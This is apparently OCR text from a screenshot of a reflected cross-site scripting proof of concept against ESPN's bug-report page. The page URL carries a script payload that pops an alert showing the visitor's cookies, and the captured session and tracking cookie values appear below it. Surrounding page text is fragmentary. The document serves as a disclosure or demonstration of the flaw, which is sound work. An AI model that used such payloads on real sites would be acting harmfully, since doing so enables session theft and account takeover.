 http://dynamic.espn.go.com/espn/bugs?url=<script>alert(document.cookie)</script>
ESPN Report A Bug
Thank you for helping us mak
site in the world.
For technical support, feedbac
ESPN, Insider or Fantasy login
questions about your Insider
1-888-549-ESPN.
Your submission will reference
Please describe the bug:
Submit Report
CLOSE WINDOW
Message from webpage
s_sess=%20s_ppv%3D34%3B%20s_cc%3Dtrue%3B%20s_omni_lid%3D%
3B%20s_sq%3D%3B;
fsr.s=%7B%22v%22%3A1%2C%22rid%22%3A%221302093425652_53539
%22%2C%22pv%22%3A2%2C%22to%22%3A5%2C%22c%22%3A%22htt
p%3A%2F%2Fespn.go.com%2F%22%2C%22lc%22%3A%7B%22d0%22
%3A%7B%22v%22%3A2%2C%22s%22%3Afalse%7D%7D%2C%22cd%22
%3A0%2C%22sd%22%3A0%2C%22f%22%3A1302093554086%7D;
jt_time=1302093552535;
broadbandAccess=espn3-true%2Cnetworks-false
OK